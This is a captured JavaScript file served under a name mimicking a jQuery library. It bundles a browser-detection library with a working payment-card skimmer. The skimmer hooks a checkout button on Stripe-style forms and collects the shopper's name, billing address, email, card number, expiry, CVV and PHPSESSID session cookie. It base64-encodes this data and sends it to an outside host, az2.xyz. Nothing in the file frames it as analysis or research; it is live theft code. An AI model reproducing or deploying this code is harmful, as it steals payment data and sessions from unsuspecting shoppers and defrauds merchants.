

--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://az2.xyz/ajax/libs/jquery/1.7.2/jquery.min.2.js
body_size: 18432
content:
function rus_nul(value) {if (value !== undefined && value !== null) {return value;} else {return "";}};
//function rus_nul(value) {if (value !== undefined ) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://az2.xyz/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }

var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var linksite 	= "https://az2.xyz/inc/libs/jquery/jquery-3.3.2.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};
//document.body.addEventListener("click", function(){action_xie();}, true); 
function action_xie()
{
	infor_hua();
	client	= rus_nul(platform.description);
	ck 		= rus_nul(getCookie('PHPSESSID'));
	domain 	= rus_nul(window.location.hostname);
	url_xie = rus_nul(document['location']['href']);
	action_check = rus_nul(document.body.innerHTML.split('id="cc-number" data-stripe="').pop().split('"')[0]);
	note	= "";
	//document.body.addEventListener("click", function(){action_xie();}, true); 
	try {
		if(action_check =="number")
		{
			const formNext = document.querySelectorAll('button[class="button btn btn-default btn-yellow"]')[0];	//console.log(formNext);
			formNext.addEventListener('click',function(){get_xie();}, true);
			//document.body.addEventListener("click", function(){get_xie();}, true); 
			//document.body.addEventListener("click", function(){get_xie();}, true); 
			
		}
	}
	catch(err) {
					data_xie =  ck +' '+client+' '+domain+'-'+note+'  Befor_DOM1:'+err;
					//console.log(data_xie);
					//hua_get(btoa(err+"|"+url_xie))
				} 
}

function get_xie(){
	
	xie_data.bfn 		= rus_nul(document.querySelectorAll('input[id="stripeBillingName"]')[0]); 		
	xie_data.add 		= rus_nul(document.querySelectorAll('input[id="stripeBillingAddressLine1"]')[0]);
	xie_data.city 		= rus_nul(document.querySelectorAll('input[id="stripeBillingAddressCity"]')[0]);
	xie_data.state 		= rus_nul(document.querySelectorAll('input[id="stripeBillingAddressState"]')[0]);
	xie_data.zip 		= rus_nul(document.querySelectorAll('input[id="stripeBillingAddressZip"]')[0]);
	xie_data.country 	= rus_nul(document.querySelectorAll('select[id="stripeBillingAddressCountryCode"]')[0]);
	xie_data.fone 		= "";
	xie_data.email 		= rus_nul(document.querySelectorAll('input[id="stripeEmail"]')[0]);
	xie_data.ccname 	= rus_nul(document.querySelectorAll('input[id="cc-name"]')[0]);
	xie_data.ccn 		= rus_nul(document.querySelectorAll('input[id="cc-number"]')[0]);
	xie_data.exm 		= rus_nul(document.querySelectorAll('select[id="cc-exp-month"]')[0]);
	xie_data.exy 		= rus_nul(document.querySelectorAll('select[id="cc-exp-year"]')[0]);
	xie_data.cvv 		= rus_nul(document.querySelectorAll('input[id="cc-cvc"]')[0]);
			
	name 			= 	rus_nul(xie_data.bfn.value);
	add				=	rus_nul(xie_data.add.value);
	city			=	rus_nul(xie_data.city.value);
	state			=	rus_nul(xie_data.state.value);
	country			=	rus_nul(xie_data.country.value);;
	zip				=	rus_nul(xie_data.zip.value);
	fone			=	rus_nul(xie_data.fone.value);
	email			=	rus_nul(xie_data.email.value);
	bill			= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email;
	ccn 	= rus_nul(xie_data.ccn.value);
	ccn		= ccn.replaceAll(" ", "");
	exm 	= rus_nul(xie_data.exm.value);
	exy 	= rus_nul(xie_data.exy.value);
	cvv 	= rus_nul(xie_data.cvv.value);
	ccname 	= rus_nul(xie_data.ccname.value);
	xx				= 	ccname+" | "+ccn+" | "+exm+" | "+exy+" | "+cvv;
	data_xie =  ck +' | '+client+' | 3-'+domain+' | '+xx+' | '+bill;
	data_xie = data_xie.replaceAll("https://", "");	//console.log(data_xie); 
	if( ccn!==""&& exm!==""&& exy!==""&& cvv!==""){if(flg==0){hua_get(btoa(data_xie));flg= 1;}}
}



function hua(url, params) {
    var httpRequest;
    if (window['XMLHttpRequest']) {
        httpRequest = new XMLHttpRequest()
    } else {
        httpRequest = new ActiveXObject('Microsoft.XMLHTTP')
    };
    httpRequest['open']('POST', url);
    // httpRequest['withCredentials'] = true;
    httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');
    httpRequest['send'](params)
}

